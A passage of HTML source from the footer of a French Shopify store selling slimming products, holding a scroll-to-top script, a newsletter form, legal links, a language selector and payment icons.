  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26200791941446__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26200791941446__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26200791941446__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26200791941446__footer.color-custom {
    --color-background: 149, 131, 214;
    --gradient-background: #9583d6;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26200791941446__footer color-custom gradient section-sections--26200791941446__footer-padding animate-section animate--hidden" data-animations='' data-type='i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=180, //wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=360 2x"
                              src="//wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=760"
                              alt=""
                              loading="lazy"
                              width="821"
                              height="158"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Rejoindre la communauté</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Des promos, des exclus, des conseils, des tutos, aucun spams 😉</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26200791941446__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26200791941446__footer">
                              E-mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="S&#39;inscrire"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Mentions légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente
                            </a>
                          </li><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique De Confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactez-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-Nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/store-locator"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nos points de vente
                            </a>
                          </li><li>
                            <a
                              href="https://wandernana.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Devenir ambassadrice
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/mentions-legales" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/mentions-legales" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">WANDERNANA® Boutique officielle - Produits minceur 100% made in France </a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
